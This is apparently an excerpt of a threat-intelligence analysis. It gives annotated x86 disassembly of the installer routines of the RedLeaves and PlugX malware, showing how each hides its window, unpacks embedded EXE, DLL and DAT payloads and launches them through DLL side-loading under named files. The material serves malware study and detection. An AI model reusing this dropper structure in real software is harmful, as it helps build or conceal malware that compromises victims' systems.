 RedLeaves
mal_setup proc near
var_30= byte ptr -30h
var_10= dword ptr -10h
var_C= byte ptr -0Ch
var_4= dword ptr -4
push ebp
mov ebp, esp
push 0FFFFFFFFh
push offset SEH_404890
mov eax, large fs:0
push eax
sub esp, 24h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_10], eax
push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
mov eax, [ecx+20h]
push 80h ; uFlags
push 1 ; cy
push 1 ; cx
push 1 ; Y
push 1 ; X
push 0FFFFFFFFh ; hWndInsertAfter
push eax ; hWnd
call ds:SetWindowPos
lea ecx, [ebp+var_30]
call sub_401160
push 240820 ; SIZE_T
push offset DAT_DATA ; lpAddress
push 114698 ; SIZE_T
push offset DLL_DATA ; lpAddress
push 81130 ; dwSize
push offset EXE_DATA ; lpAddress
lea ecx, [ebp+var_30]
mov [ebp+var_4], 0
call mal_data_parse
push 1 ; int
push offset aRazor_dat ; "razor.dat"
push offset aWweb32_dll ; "wweb32.dll"
push offset aWtray_exe ; "wtray.exe"
lea ecx, [ebp+var_30]
call mal_create_process
push 2200 ; dwMilliseconds
call ds:Sleep
push 0 ; int
call _exit
mal_setup endp
PlugX
; Attributes:
mal_setup proc near
var_2C= byte ptr -2Ch
var_C= byte ptr -0Ch
var_4= dword ptr -4
arg_0= dword ptr 8
push ebp
mov ebp, esp
push 0FFFFFFFFh
push offset SEH_523E38
mov eax, large fs:0
push eax
sub esp, 20h
push esi
mov eax, ___security_cookie
xor eax, ebp
push eax
lea eax, [ebp+var_C]
mov large fs:0, eax
mov esi, ecx
mov eax, [ebp+arg_0]
push eax
call sub_406962
mov ecx, [esi+20h]
push 80h ; uFlags
push 1 ; cy
push 1 ; cx
push 1 ; Y
push 1 ; X
push 0FFFFFFFFh ; hWndInsertAfter
push ecx ; hWnd
call ds:SetWindowPos
lea ecx, [ebp+var_2C]
call sub_401160
push 118878 ; SIZE_T
push offset DATA_DATA ; LPVOID
push 114698 ; SIZE_T
push offset DLL_DATA ; LPVOID
push 48498 ; dwSize
push offset EXE_DATA ; lpAddress
lea ecx, [ebp+var_2C]
mov [ebp+var_4], 0
call mal_data_parse
push 1 ; int
push offset aPsychiatry_dat ; "psychiatry.dat"
push offset aVsodscpl_dll ; "vsodscpl.dll"
push offset aRudiment_exe ; "rudiment.exe"
lea ecx, [ebp+var_2C]
call mal_create_process
push 0 ; int
call _exit
mal_setup endp